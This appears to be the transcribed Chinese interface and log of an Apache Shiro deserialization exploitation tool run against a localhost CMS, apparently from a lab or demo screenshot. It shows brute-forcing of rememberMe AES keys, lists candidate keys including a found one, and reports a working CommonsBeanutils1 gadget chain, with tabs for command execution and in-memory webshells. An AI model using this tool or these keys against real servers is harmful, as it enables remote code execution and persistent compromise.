 GET 目标地址 http://localhost:8055/cms/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 remember 指定密钥 3AvVhmFLUs0KTA3Kprsdag== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 × 命令执行 × 内存马 × key生成 ×
[++] 存在shiro框架！
[-] kPH+bIxk5D2deZiIxcaaaA==
[-] 2AvVhdsgUs0FSA3SDFAdag==
[++] 找到key：3AvVhmFLUs0KTA3Kprsdag==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutils1 回显方式: AllEcho
[++] 请尝试进行功能区利用。